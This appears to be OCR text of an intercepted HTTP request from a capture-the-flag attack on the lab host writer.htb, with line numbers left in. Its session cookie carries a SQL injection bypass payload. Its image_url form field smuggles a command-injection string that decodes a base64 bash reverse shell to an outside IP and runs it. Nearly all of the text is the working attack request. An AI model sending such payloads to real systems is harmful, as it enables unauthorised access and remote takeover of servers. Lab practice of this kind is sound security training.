 Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://writer.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylheUOM2LE5BSyVAa
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://writer.htb/dashboard/stories/edit/1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJ1c2VyIjoiLTU5ODknIE9SIDIzNDc9MjM0Ny0tIGRiRnIifQ.YR5-qA.f17LyBxbXvzwLH-XhI7FTVEqGrU
14 Connection: close
15
16 ------WebKitFormBoundarylheUOM2LE5BSyVAa
17 Content-Disposition: form-data; name="title"
18
19 abc
20 ------WebKitForm_BoundarylheUOM2LE5BSyVAa
21 Content-Disposition: form-data; name="tagline"
22
23 abc
24 ------WebKitFormBoundarylheUOM2LE5BSyVAa
25 Content-Disposition: form-data; name="image"; filename=""
26 Content-Type: application/octet-stream
27
28
29 ------WebKitFormBoundarylheUOM2LE5BSyVAa
30 Content-Disposition: form-data; name="image_url"
31
32 file:///var/www/writer.htb/writer/static/img/test.jpg;`echo
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjYxLzQyNDIgMD4mMQ==|base64 -d|bash`;#
33
34
35 ------WebKitFormBoundarylheUOM2LE5BSyVAa
36 Content-Disposition: form-data; name="content"